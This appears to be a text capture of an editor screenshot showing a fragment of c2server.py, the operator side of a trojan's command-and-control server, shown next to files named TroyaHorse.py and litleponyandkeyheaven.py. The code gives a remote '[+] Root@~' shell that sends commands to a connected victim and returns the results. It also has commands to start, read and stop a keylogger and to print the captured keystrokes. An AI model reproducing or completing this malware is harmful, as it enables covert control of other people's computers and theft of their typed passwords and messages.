 c2server.py
TroyaHorse.py 1
litleponyandkeyheaven.py
Documents > kampus > otodidak > algoritma > mind blowing project > c2server.py > receive_data
12 def receive_data():
15 try:
16 data += target.recv(1024).decode().rstrip()
17 return json.loads(data)
18 except ValueError:
19 continue
20
21 def communication_shell():
22 while True:
23 command = input("[+] Root@~ ")
24 data = json.dumps(command)
25 target.send(data.encode())
26
27 if command in ("exit", "quit"):
28 break
29 elif command == "clear":
30 os.system("cls")
31 elif command == "start_logger":
32 print("[+] Starting keylogger...")
33 elif command == "read_data":
34 data = target.recv(1024).decode()
35 print(f"\n[Keylog Data]:\n{data}\n")
36 elif command == "stop_logger":
37 print("[+] Stopping keylogger...")
38 else:
39 response = receive_data()
40 print(response)
41
42 communication_shell()